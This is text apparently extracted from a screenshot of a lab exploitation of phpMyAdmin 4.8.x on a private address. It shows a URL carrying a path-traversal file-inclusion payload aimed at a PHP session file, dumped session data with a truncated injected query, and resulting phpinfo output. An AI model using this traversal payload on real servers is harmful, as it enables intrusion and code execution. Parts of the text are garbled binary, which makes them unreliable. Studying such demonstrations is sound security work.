 192.168.110.240 / localhost | p
주의 요함
192.168.110.240/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/sessions/sess_teub624sqbn2is3aa9fv9e5o9tf2n6ra
phpMyAdmin
최근 즐겨찾기
새로운
information_schema
mysql
performance_schema
sys
tdf
localhost
데이터베이스 SQL 상태 사용자 계정 내보내기 가져오기 설정 복제 환경설정값 문자셋 엔진 플러그인
PMA_token |s:16:"@}p_=5.5,<7.3", "version": "4.8.5", "mysql_versions": ">=5.5" } ] }";s:9:"timestamp";i:1552122477;}}encryption_key|s:32:"&mM9\ � a"��=]���0W� W������Z�5";userconfig|a:2:{s:2:"db";a:2:
{s:4:"lang";s:2:"ko";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1552122474;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:
{s:32:"a4221176963239f69df87f0837d7dca4";a:8:{s:3:"sql";s:33:"select '
PHP Version 7.0.33-0ubuntu0.16.04.1
php
System Linux ubuntu 4.8.0-36-generic #36~16.04.1-Ubuntu SMP Sun Feb 5 09:39:57 UTC 2017 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed
/etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini,
/etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini,
/etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini,
/etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mysqli.ini,
/etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini,
/etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini,
/etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.ini,
/etc/php/7.0/apache2/conf.d/20-tokenizer.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support available, disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk, convert.iconv.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.0.0, Copyright (c) 1998-2017 Zend Technologies
with Zend OPcache v7.0.33-0ubuntu0.16.04.1, Copyright (c) 1999-2017, by Zend Technologies
zend® engine
Configuration
apache2handler
Apache Version Apache/2.4.18 (Ubuntu)
Apache API Version 20120211
Server Administrator webmaster@localhost
Hostname:Port 127.0.1.1:80
User/Group www-data(33)/33
Max Requests Per Child: 0 - Keep Alive: on - Max Per Connection: 100
Timeouts Connection: 300 - Keep-Alive: 5
Yes
/etc/apache2
192.168.110.240/phpmyadmin/server_variables.php